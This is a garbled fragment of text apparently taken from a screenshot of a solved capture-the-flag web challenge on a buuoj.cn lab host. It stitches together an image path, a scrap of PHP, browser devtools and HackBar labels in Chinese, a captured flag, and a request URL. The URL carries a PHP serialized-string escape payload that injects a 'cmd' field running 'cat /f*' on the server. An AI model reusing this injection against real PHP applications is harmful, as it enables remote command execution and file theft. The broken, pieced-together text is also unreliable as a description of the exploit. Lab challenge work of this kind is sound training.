 $_GET['key'])))); www-data flag{058cf07f-69e6-4d7a-8850-b7c4ea292e0b}
样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Other Contribute now! HackBa
c8-bc82f006a158.node4.buuoj.cn:81/?key=badbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbadbad";s:3:"cmd";s:7:"cat /f*";}